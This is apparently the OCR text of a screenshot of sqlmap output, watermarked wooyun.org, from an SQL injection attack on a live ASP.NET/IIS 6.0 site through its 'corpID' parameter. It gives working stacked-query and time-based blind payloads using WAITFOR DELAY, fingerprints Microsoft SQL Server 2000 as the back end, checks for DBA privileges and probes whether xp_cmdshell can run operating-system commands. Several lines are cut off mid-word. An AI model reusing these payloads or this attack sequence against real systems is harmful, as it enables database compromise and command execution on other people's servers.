 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: corpID=3 ; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: corpID=3  WAITFOR DELAY '0:0:5'--
---
[22:59:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:59:37] [INFO] testing if current user is DBA
[22:59:37] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast' or switch '--hex'
[22:59:37] [WARNING] functionality requested probably does not work because
curent session user is not a database administrator. You can try to use opt
--dbms-cred' to execute statements as a DBA user if you were able to extract
crack a DBA password by any mean
[22:59:37] [WARNING] time-based comparison requires larger statistical mode
ease wait.............................
[22:59:43] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
[22:59:43] [INFO] testing if xp_cmdshell extended procedure is usable